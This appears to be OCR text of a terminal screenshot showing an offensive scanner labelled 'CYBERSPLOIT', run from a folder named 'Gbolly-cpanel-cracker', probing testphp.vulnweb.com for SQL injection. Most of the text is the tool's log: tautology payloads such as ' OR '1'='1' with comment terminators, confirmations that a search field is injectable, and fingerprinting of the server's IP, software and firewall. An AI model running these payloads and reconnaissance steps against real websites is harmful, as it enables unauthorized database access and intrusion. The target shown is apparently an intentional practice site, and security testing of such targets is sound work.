 Applications Places Terminal Tue 15:29 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker root@hacker: ~/Downloads/Gbolly-cpanel-cracker root@hacker: ~/Downloads/Gbolly-cpanel-cracker
root@hacker:~/Downloads/Gbolly-cpanel-cracker/xss-scan#
[CYBERSPLOIT ] [15:26:20] [INFO] [sql-injection] [scanning targeted website] ===>http://testphp.vulnweb.com/' OR '1'='1' --
{'searchFor': "' OR '1'='1' --\n"}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT ] [15:26:20] [INFO] ✔Vulnerable to SQL injection! http://testphp.vulnweb.com/
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]SQL injection vulnerability found in: http://testphp.vulnweb.com/' OR '1'='1' --
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Vulnerable input field: <input name="searchFor" size="10" type="text"/> in url
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server IP Address: 44.228.249.3
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Software: nginx/1.19.0
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server OS: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Firewall: Nginx Firewall
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/4.0)'}
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]cookies: {}
[CYBERSPLOIT ] [15:26:20] [INFO] [☢]Payload used: ' OR '1'='1' --
[CYBERSPLOIT ] [15:26:20] [INFO] [sql-injection] [scanning targeted website] ===>http://testphp.vulnweb.com/' OR '1'='1' /*
{'searchFor': "' OR '1'='1' /*\n"}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT ] [15:26:20] [INFO] ✔Vulnerable to SQL injection! http://testphp.vulnweb.com/
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]SQL injection vulnerability found in: http://testphp.vulnweb.com/' OR '1'='1' /*
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Vulnerable input field: <input name="searchFor" size="10" type="text"/> in url
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server IP Address: 44.228.249.3
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Software: nginx/1.19.0
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server OS: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Firewall: Nginx Firewall
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/4.0)'}
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]cookies: {}
[CYBERSPLOIT ] [15:26:20] [INFO] [☢]Payload used: ' OR '1'='1' /*
[CYBERSPLOIT ] [15:26:20] [INFO] [sql-injection] [scanning targeted website] ===>http://testphp.vulnweb.com/' OR '1'='1' #
{'searchFor': "' OR '1'='1' #\n"}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT ] [15:26:20] [INFO] ✔Vulnerable to SQL injection! http://testphp.vulnweb.com/
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]SQL injection vulnerability found in: http://testphp.vulnweb.com/' OR '1'='1' #
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Vulnerable input field: <input name="searchFor" size="10" type="text"/> in url
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server IP Address: 44.228.249.3
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Software: nginx/1.19.0
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server OS: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Server Firewall: Nginx Firewall
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/4.0)'}
[CYBERSPLOIT ] [15:26:20] [INFO] [⚛]cookies: {}
[CYBERSPLOIT ] [15:26:20] [INFO] [☢]Payload used: ' OR '1'='1' #
[CYBERSPLOIT ] [15:26:20] [INFO] [sql-injection] [scanning targeted website] ===>http://testphp.vulnweb.com/' OR 1=1